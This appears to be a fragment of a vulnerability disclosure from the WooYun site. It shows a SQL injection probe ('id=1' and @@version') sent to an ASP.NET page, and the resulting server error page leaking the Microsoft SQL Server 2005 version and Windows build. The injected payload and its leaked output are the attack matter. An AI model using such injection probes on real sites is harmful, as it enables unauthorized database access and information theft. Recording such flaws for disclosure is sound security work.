 在将 nvarchar 值 'Micro
lligationSelect/TeachingPractise_P.aspx?id=1%27%20and%20@@vers
Server Error in '/ANMAI' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack
trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using the
exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.0
Oct 14 2005 00:33:37
www.wooyun.org